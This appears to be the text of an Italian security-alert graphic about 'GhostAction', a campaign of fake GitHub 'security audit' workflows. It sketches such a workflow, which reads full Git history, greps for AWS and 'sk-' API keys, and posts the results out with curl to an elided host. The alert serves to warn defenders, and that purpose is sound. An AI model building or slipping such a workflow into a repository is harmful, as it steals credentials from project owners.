 ALLERTA GITHUB

GhostAction

Falsi workflow
di sicurezza

Credenziali rubate
anche dalla cronologia Git

security-audit.yml

name: Security Audit
on: [push]
fetch-depth: 0
git log -p --all
grep AKIA|sk-
curl --data-binary
  http://…